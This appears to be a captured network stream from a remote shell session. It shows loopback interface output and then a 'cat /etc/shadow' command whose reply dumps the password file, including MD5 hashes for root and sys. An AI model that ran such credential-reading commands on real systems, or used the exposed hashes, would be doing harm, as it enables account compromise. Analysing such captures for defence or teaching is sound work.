 File
DST: lo Link encap:Local Loopback
DST: inet addr:127.0.0.1 Mask:255.0.0.0
DST: inet6 addr: ::1/128 Scope:Host
DST: UP LOOPBACK RUNNING MTU:16436 Metric:1
DST: RX packets:512 errors:0 dropped:0 overruns:0 frame:0
DST: TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
DST: collisions:0 txqueuelen:0
DST: RX bytes:225633 (220.3 KB) TX bytes:225633 (220.3 KB)
DST:
DST:
SRC: cat /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: daemon:*:14684:0:99999:7:::
DST: bin:*:14684:0:99999:7:::
DST: sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
DST: sync:*:14684:0:99999:7:::
DST: games:*:14684:0:99999:7:::
DST: man:*:14684:0:99999:7:::
DST: lp:*:14684:0:99999:7:::
DST: mail:*:14684:0:99999:7:::
DST: news:*:14684:0:99999:7:::
DST: uucp:*:14684:0:99999:7:::
DST: proxy:*:14684:0:99999:7:::
DST: www-data:*:14684:0:99999:7:::
DST: backup:*:14684:0:99999:7:::
DST: list:*:14684:0:99999:7:::
DST: irc:*:14684:0:99999:7:::
DST: gnats:*:14684:0:99999:7:::
DST: nobody:*:14684:0:99999:7:::
DST: libuuid:!:14684:0:99999:7:::
DST: dhcp:*:14684:0:99999:7:::
Search Abort Close
Debug Messages